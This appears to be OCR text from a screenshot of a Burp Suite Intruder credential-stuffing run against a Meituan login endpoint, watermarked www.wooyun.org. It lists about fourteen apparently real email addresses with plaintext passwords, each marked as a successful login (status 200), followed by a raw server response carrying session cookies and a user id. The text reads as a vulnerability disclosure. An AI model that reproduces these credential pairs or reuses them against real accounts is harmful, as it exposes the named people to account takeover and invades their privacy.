 results target positions payloads options
request payload1 payload2 status error time... length comment
32066 suiyuanxiaosheng... xiaosheng1986 200 888
32083 544216416@qq.com guu0626 200 888
32107 546803100@qq.com 2080754 200 888
32143 7593218@qq.com 19871433 200 888
32151 165641388@qq.com ccjjccjj 200 888
32459 xiaobin_love@qq.c... as8225540 200 888
33027 anzi00@vip.qq.com an839200zi 200 888
33328 barry870512@163.... 870512 200 888
33626 daweifengcaiyijiu@... 1234567890 200 888
33673 asdfg33cn@126.co... 8899174 200 888
33803 102487820@qq.com zhangyuji 200 888
34005 aoaohen@sohu.com 172617 200 888
34474 sxg1106@163.com 5378969 200 888
35051 alexxxy1985@163.c... 19847896791 200 888
request response
raw headers hex
HTTP/1.1 200 OK
Server: Tengine
Date: Wed, 04 Dec 2013 06:27:49 GMT
Content-Type: application/json;charset=UTF-8
Connection: close
Set-Cookie: JSESSIONID=1x0tt23ckmnx91kj2wpynb34wf;Path=/
Set-Cookie: i.meituan.com=;Path=/;Domain=ci;Expires=Thu, 01-Jan-1970 00:00:00 GMT
Set-Cookie: ci=10;Path=/;Domain=meituan.com;Expires=Fri, 27-Nov-2043 06:27:49 GMT
Set-Cookie: isid=BBBB5A57C88330A6BF97659F43F275A0;Path=/;Domain=meituan.com;Expires=Thu,
19-Dec-2013 03:00:00 GMT
Set-Cookie: u=56161163;Path=/;Domain=meituan.com;Expires=Thu, 19-Dec-2013 03:00:00 GMT
Set-Cookie: logintype=normal;Path=/;Domain=meituan.com;Expires=Thu, 19-Dec-2013 03:00:00 GMT
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Length: 168
{"status":0,"uuid":"717ADCE6A38FD92C9DC0817EB7C2D1DA67FCAE6D1F6215783089A1C977BE4850","ext":
{"uuid":"717ADCE6A38FD92C9DC0817EB7C2D1DA67FCAE6D1F6215783089A1C977BE4850"}}
+ < > 0 matches
paused
www.wooyun.org